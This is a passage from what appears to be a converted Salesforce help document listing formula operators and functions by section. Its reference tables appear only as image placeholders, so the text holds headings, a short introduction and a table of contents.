



<span id="page-4528-0"></span>[Quick Reference Guide: Formula Fields](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_formulas_cheatsheet.pdf)

# Formula Operators and Functions

Use these operators and functions when building formulas. All functions are available everywhere that you can include a formula—such as formula fields, validation rules, approval processes, and workflow rules, unless otherwise specified.

Note: Extraneous spaces in the samples below are ignored. 〆

- **•** [Math Operators](#page-4528-1)
- **•** [Logical Operators](#page-4529-0)
- **•** [Text Operators](#page-4529-1)
- **•** [Date and Time Functions](#page-4529-2)
- **•** [Informational Functions](#page-4530-0)
- **•** [Logical Functions](#page-4530-1)
- **•** [Math Functions](#page-4531-0)
- **•** [Text Functions](#page-4531-1)
- <span id="page-4528-1"></span>**•** [Summary Functions](#page-4532-0)
- **•** [Advanced Functions](#page-4533-0)
- **•** [Encoding Functions](#page-4533-1)

## Math Operators





# <span id="page-4529-0"></span>Logical Operators



# <span id="page-4529-1"></span>Text Operators

<span id="page-4529-2"></span>

# Date and Time Functions





# <span id="page-4530-0"></span>Informational Functions



# <span id="page-4530-1"></span>Logical Functions





# <span id="page-4531-0"></span>Math Functions



# <span id="page-4531-1"></span>Text Functions





# <span id="page-4532-0"></span>Summary Functions

The following functions are available with summary, matrix, and joined reports.



# <span id="page-4533-0"></span>Advanced Functions



# <span id="page-4533-1"></span>Encoding Functions



[